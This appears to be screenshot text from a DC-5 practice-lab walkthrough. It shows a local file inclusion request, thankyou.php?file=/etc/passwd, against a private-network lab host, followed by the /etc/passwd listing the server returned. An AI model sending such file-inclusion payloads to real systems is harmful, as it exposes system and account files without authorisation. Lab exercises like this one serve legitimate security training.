 192.168.43.12/thankyou.php?file=/etc/passwd
火狐官方站点 新手上路 常用网址 京东商城
DC-5 is alive!
Home Solutions About Us FAQ Contact
Thank You
Thank you for taking the time to contact us.
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr
/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var
/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-timesync:x:100:103:systemd Time Synchronization,,,:/run/systemd:
/bin/false systemd-network:x:101:104:systemd Network Management,,,:/run/systemd/netif:/bin/false systemd-resolve:x:102:105:systemd Resolver,,,:/run/systemd
/resolve:/bin/false systemd-bus-proxy:x:103:106:systemd Bus Proxy,,,:/run/systemd:/bin/false Debian-exim:x:104:109::/var/spool/exim4:/bin/false
messagebus:x:105:110::/var/run/dbus:/bin/false statd:x:106:65534::/var/lib/nfs:/bin/false sshd:x:107:65534::/var/run/sshd:/usr/sbin/nologin dc:x:1000:1000:dc,,,:/home
/dc:/bin/bash mysql:x:108:113:MySQL Server,,,:/nonexistent:/bin/false